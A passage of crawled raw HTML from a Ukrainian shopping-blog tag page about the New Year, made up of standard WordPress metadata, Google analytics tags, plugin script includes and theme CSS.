

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/tag/novyj-rik/page/2/
body_size: 427736
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="0" data-token="02e9cfb9b7" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>новий рік &#8212; Page 2 of 3 &#8212; Блог Покупон</title>
	<meta name="description" content="{:ru}Читай о новий рік? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про новий рік? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<link rel="canonical" href="https://blog.pokupon.ua/tag/novyj-rik/page/2/" />
	<link rel="prev" href="https://blog.pokupon.ua/tag/novyj-rik/" />
	<link rel="next" href="https://blog.pokupon.ua/tag/novyj-rik/page/3/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="новий рік &#8212; Page 2 of 3 &#8212; Блог Покупон" />
	<meta property="og:description" content="{:ru}Читай о новий рік? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про новий рік? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<meta property="og:url" content="https://blog.pokupon.ua/tag/novyj-rik/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pokupon.ua/tag/novyj-rik/","url":"https://blog.pokupon.ua/tag/novyj-rik/page/2/","name":"новий рік &#8212; Page 2 of 3 &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/tag/novyj-rik/page/2/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/tag/novyj-rik/page/2/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main.jpg","description":"","breadcrumb":{"@id":"https://blog.pokupon.ua/tag/novyj-rik/page/2/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/tag/novyj-rik/page/2/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/12/ne-gadzhetami-edinymi-chto-podarit-rebenku-na-novyj-god_main.jpg","width":1000,"height":667,"caption":"Новорічні подарунки для дітей: круті ідеї для хлопчиків і дівчаток"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/tag/novyj-rik/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"новий рік"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; новий рік Tag Feed" href="https://blog.pokupon.ua/tag/novyj-rik/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/blog.pokupon.ua\/index.php?photocrati_ajax=1","rest_url":"https:\/\/blog.pokupon.ua\/wp-json\/","wp_home_url":"https:\/\/blog.pokupon.ua","wp_site_url":"https:\/\/blog.pokupon.ua","wp_root_url":"https:\/\/blog.pokupon.ua","wp_plugins_url":"https:\/\/blog.pokupon.ua\/wp-content\/plugins","wp_content_url":"https:\/\/blog.pokupon.ua\/wp-content","wp_includes_url":"https:\/\/blog.pokupon.ua\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769004956","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/tags/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/tag/novyj-rik/page/2/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/tag/novyj-rik/page/2/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
